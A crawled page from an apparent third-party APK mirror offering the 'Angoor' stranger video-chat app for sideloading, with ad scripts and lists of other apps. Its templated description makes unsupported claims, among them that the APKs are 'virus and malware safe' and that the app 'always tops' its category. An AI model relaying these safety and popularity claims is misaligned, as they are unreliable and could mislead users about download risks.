

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/angoor
body_size: 10382
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Angoor - Live chat  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="Angoor APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/angoor" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download Angoor 1.0.1 APK Latest version for Android. Best Entertainment App for Android Phone for free." />
<meta property="og:image" content="https://play-lh.googleusercontent.com/FDwdbQN2pjz6EYXYmByxHLlrGMi1ENmboPONWYb-quDeuQZNnzwEP6WE8rnF_rSv5J0&#x3D;s120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="Angoor APK Android App Download for free" />
<meta name="twitter:description" content="Download Angoor 1.0.1 APK Latest version for Android. Best Entertainment App for Android Phone for free." />
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/FDwdbQN2pjz6EYXYmByxHLlrGMi1ENmboPONWYb-quDeuQZNnzwEP6WE8rnF_rSv5J0&#x3D;s120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/angoor" />
<link rel="amphtml" href="https://wapsoft.net/app/angoor/amp" />
<link rel="preconnect" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preconnect" href="//ssl.google-analytics.com">
<link rel="dns-prefetch" href="//ssl.google-analytics.com">
<link rel="preconnect" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="preconnect" href="//lh3.googleusercontent.com">
<link rel="dns-prefetch" href="//lh3.googleusercontent.com">
<link rel="preconnect" href="//ajax.googleapis.com">
<link rel="dns-prefetch" href="//ajax.googleapis.com">
<link rel="preconnect" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="dns-prefetch" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="preconnect" href="//dj85h755qndi7.cloudfront.net">
<link rel="dns-prefetch" href="//dj85h755qndi7.cloudfront.net">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/angoor","name":"Angoor","softwareVersion":"1.0.1","description":"Download Angoor 1.0.1 APK Latest version for Android. Best Entertainment App for Android Phone for free.","image":"https://play-lh.googleusercontent.com/FDwdbQN2pjz6EYXYmByxHLlrGMi1ENmboPONWYb-quDeuQZNnzwEP6WE8rnF_rSv5J0&#x3D;s120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Entertainment","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"4.0","ratingCount":"1116"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/entertainment-apps","name":"Entertainment"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Entertainment APK apps" href="/category/entertainment-apps">Entertainment</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">Angoor</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://play-lh.googleusercontent.com/FDwdbQN2pjz6EYXYmByxHLlrGMi1ENmboPONWYb-quDeuQZNnzwEP6WE8rnF_rSv5J0&#x3D;s120-rw" alt="Angoor App" title="Angoor" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>Angoor - Live chat  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">1.0.1</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="081dae7c34e3e280e6e768f2-text/javascript">var rating = Math.floor(Number(8)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+4.0;</script>								
								<span>by <a href="/search?app=AG Team"><strong>AG Team</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/angoor"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/angoor"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+Angoor+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/angoor"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="081dae7c34e3e280e6e768f2-text/javascript">
</script></div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>Angoor</strong> APK (com.angoor.vide) is created by AG Team for Android devices.
		Angoor 1.0.1 is great App that always tops in the Entertainment category.
		AG Team has developed Angoor for the customer to improve and enjoy their experience in
		Entertainment.
		 Unexpectedly, Angoor App is rated 4.0 out of 5 by editors in the Android app store.
		Download the com.angoor.vide bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-081dae7c34e3e280e6e768f2-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">Angoor App installed more than <i>1116</i> times by users.
			Download virus and malware safe, unmodified com.angoor.vide APKs only on <i>WapSoft</i>.
			Visit Entertainment category and find lot more free Apps like Angoor for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Find Angoor on Google Play Store" rel="nofollow" href="https://play.google.com/store/search?q=Angoor&c=apps">Find Angoor on Google Play Store</a>.</p>
		<div>? Best Webcam random Chat ?
? Enjoy Private Video Chat
?️ Live Video Call, Random Stranger Chat. Find matches around your current location
? Live chat & video meetings online
? Love All Over The World
? Guess who? Live video chat & match & meet me
? The hottest live chat app so far. Video calls and meet great people
? friend discovery app through video chats

Enjoy your conversations and make new friends in the comfort of you home!</div>
	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 1.0.1</h3>
		</div>
		<div class="text-success p-2">No Updates</div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>Angoor Android App Details</h2>
	<b>Package :</b> com.angoor.vide<br>
	<b>File Size :</b> 18MB<br>
	<b>Current Version :</b> 1.0.1<br>
	<b>Total Downloads :</b> 1116<br>
	<b>App Updated on : </b><span>61 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="081dae7c34e3e280e6e768f2-text/javascript">
</script></div>
				<div class="row justify-content-center">
					<a title="Download Angoor" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/angoor/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="linkad"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="linkad" type="081dae7c34e3e280e6e768f2-text/javascript">
</script></div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Technewztop" href="/app/technewztop"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="Technewztop Border Light"
							title="Technewztop" height="75" width="75" />
							<dd-name class="name">Technewztop</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZAO" href="/app/zao"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="ZAO Deepfake Face Swap"
							title="ZAO" height="75" width="75" />
							<dd-name class="name">ZAO</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="CGMix.Net" href="/app/cgmix"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="CGMix.Net IPL 2023"
							title="CGMix.Net" height="75" width="75" />
							<dd-name class="name">CGMix.Net</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Pikashow iOS17" href="/app/pikashow-ios-17"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="Pikashow iOS17 "
							title="Pikashow iOS17" height="75" width="75" />
							<dd-name class="name">Pikashow iOS17</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Pikashow Alternatives" href="/app/pikashow-alternatives"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="Pikashow Alternatives "
							title="Pikashow Alternatives" height="75" width="75" />
							<dd-name class="name">Pikashow Alternatives</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZAO English" href="/app/zao-english"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="ZAO English Deepfake Face Swap"
							title="ZAO English" height="75" width="75" />
							<dd-name class="name">ZAO English</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="HeadSensi V2" href="/app/headsensi-v2" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/AP1GczNlgVh2odTuanYbat6y-ahfk3-FjsgktgGuARBbzAk0hp7ijtyblVq6wGlbxQRcwzoVxRqc2vEmm7SHNQ02vtIRmcpNOWdLdp_5ebuIOMjlv5yyoLf1F7N8BTkXatF6uGxW6yFxAjGnPrEVOhmFqhiH&#x3D;w120" alt="img-HeadSensi V2" height="30"
				width="30"> HeadSensi V2 -  <span class="badge shadow badge-success">2.0</span>
		</a>  <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="Beeper Mini" href="/app/beeper-mini" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/smmwoDs1epsXw_TBBc9QxMkBsADgEOLiK2xDYFQ6RjuI74Dtg3d9fnNw1BjEwmUhQt7t&#x3D;w120" alt="img-Beeper Mini" height="30"
				width="30"> Beeper Mini - Chat with iPhone <span class="badge shadow badge-success">1.2.30</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
